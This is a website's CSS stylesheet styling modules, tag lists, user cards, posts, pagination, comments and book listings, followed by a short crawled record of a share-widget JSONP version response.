	ul.modules li { padding: 0px 0px 0px 40px; margin-bottom: 1.2em; position: relative; list-style-type: none; background: none; }
	ul.modules li a img { position: absolute; margin: -2px 0px 0px -40px; width: 36px; height: 46px; background: top left no-repeat; }
	ul.modules li a { padding-right: 0px; }		
	ul.modules .m-text img { background-image: url('/_img/module-text.gif'); }
	ul.modules .m-links img { background-image: url('/_img/module-links.gif'); }
	ul.modules .m-photos img { background-image: url('/_img/module-photos.gif'); }
	ul.modules .m-show img { background-image: url('/_img/module-show.gif'); }
	ul.modules .m-video img { background-image: url('/_img/module-video.gif'); }
	ul.modules .m-rss img { background-image: url('/_img/module-rss.gif'); }
	
	div.module { padding: 20px 20px 20px 50px; margin-bottom: 1.2em; background: #edf6f9 9px 9px no-repeat; }
	div.module-links { background-image: url('/_img/mod-links.gif'); }
	div.module-video { background-image: url('/_img/mod-video.gif'); }
	div.module-show { background-image: url('/_img/mod-show.gif'); }
	div.module-fight { background-image: url('/_img/mod-fight.gif'); }
	div.module-buy { background-image: url('/_img/mod-buy.gif'); }
	
	ul.previews { position: relative; padding: 0px; margin: 0px; list-style-type: none; }
	ul.previews li { list-style-type: none; //zoom: 1; position: relative; width: 120px; white-space: normal; margin: 10px 20px 10px 0px; display: inline-block; //display: inline; }
	ul.previews li img { display: block; margin-bottom: 5px; }
	ul.previews li a { display: block; margin: -10px -10px -8px -10px; padding: 10px 10px 8px 10px; }
	ul.previews li a:hover, ul.previews li.current a { background: #fff; }
	
	ul.tags li { height: 21px; background: url('/_img/tag.png') top right no-repeat; -background: #9fdeff; padding: 0px 7px 0px 0px; margin: 0px 5px 8px 0px; list-style-type: none; float: left; white-space: nowrap; }
	ul.tags li a { display: block; height: 20px; text-decoration: none; overflow: visible; background: url('/_img/tag.png') top left no-repeat; -background: #9fdeff; padding: 1px 0px 0px 15px; -padding: 1px 7px 0px 7px; color: #444; }
	ul.tags li:hover { background-position: bottom right; -background: #41a1d1; }
	ul.tags li:hover a { background-position: bottom left; color: #fff; -background: #41a1d1; }
	
	.userpic { margin: 7px 15px 10px 0px; float: left; }
	div.person { position: relative; padding-left: 75px; min-height: 60px; }
	div.person .userpic { position: absolute; left: 0px; width: 60px; height: 60px; margin-top: 0px; margin-bottom: 0px; }
	div.person .userpic img { position: relative; width: 100%; height: 100%; } 
	div.person p { margin-bottom: 10px; }
	div.person h3 { margin-top: -2px; }
	div.person .value { position: absolute; z-index: 2; top: -2px; right: 0px; color: #a5a5a5; }
	ul div.person { overflow: hidden; }
	ul div.person h3 { position: relative; z-index: 0; overflow: hidden; white-space: nowrap; margin-right: 20px; }
	div.person div.fadeout { display: none; }
	ul div.person div.fadeout { display: block; right: 20px; } 
	
	div.section p.rubric { margin-bottom: 7px; }
	a.post { display: block; text-decoration: none; color: auto; }
	a.post h3 { color: #444; margin-top: 0px; }	
	a.post p { color: #444; }
	a.post:hover * { color: #000; }
	a.post .userpic { margin-top: 3px; }	
	.post:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
	.post { display: inline-block; }
	/* Hides from IE-mac \*/
	* html .post { height: 1%; }
	.post { display: block; }
	/* End hide from IE-mac */	
	
	ul.searchResults li { position: relative; margin-left: 50px; clear: both; display: block; margin-bottom: 1.5em; }
	ul.searchResults span.num { position: absolute; left: -50px; color: #a5a5a5; }	
	
	.paginator { margin: 2.4em 0px 2.4em 0px; clear: both; }
	.paginator a { margin-right: 3px; }
	.paginator .current { color: #a5a5a5; text-decoration: none; }
	.paginator .small { margin-top: 5px; }	
	.paginator .small * { font-weight: normal; margin-right: 3px; }
			
	ul.social li { margin: 10px 15px 0px 0px; }
	ul.social li img { position: relative; margin: -2px 5px 0px 0px; display: block; float: left; }
	
	.comment-form, .comment-form .form { width: 100%; }
	.comment-form td { padding: 3px 0px 10px 10px; }
	.comment-form .form { padding: 10px 10px 15px 0px; }
	.comment-form { margin-bottom: 30px; }	
	.comment { margin-bottom: 1.2em; }
	.comment .date { margin-bottom: 5px; }
	.comment .userpic { margin-top: 5px; }
	
	.book { margin-bottom: 1.6em; }
	.book h2 { margin-bottom: 6px; }
	.book .userpic { margin-top: 0px; }
	.book .price { margin-bottom: 1.2em; }
	.book .price h3 { margin-top: 3px; }
	

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768619920790528
body_size: 397
content:
cb__utl_cb_share_1768619920790528('1ea92d09c43527572b24fe052f11127b');